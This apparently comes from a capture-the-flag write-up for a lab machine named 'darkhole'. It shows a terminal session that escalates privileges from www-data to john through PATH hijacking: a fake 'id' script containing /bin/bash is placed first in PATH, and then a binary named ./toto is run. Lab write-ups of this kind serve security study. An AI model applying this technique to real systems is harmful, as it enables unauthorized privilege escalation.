 www-data@darkhole:/home/john$ cd /tmp
cd /tmp
www-data@darkhole:/tmp$ touch id
touch id
www-data@darkhole:/tmp$ ls
ls
id
www-data@darkhole:/tmp$ echo "/bin/bash" > id
echo "/bin/bash" > id
www-data@darkhole:/tmp$ cat id
cat id
/bin/bash
www-data@darkhole:/tmp$ chmod 777 id
chmod 777 id
www-data@darkhole:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@darkhole:/tmp$ cd /home/john
cd /home/john
www-data@darkhole:/home/john$ ./toto
./toto
john@darkhole:/home/john$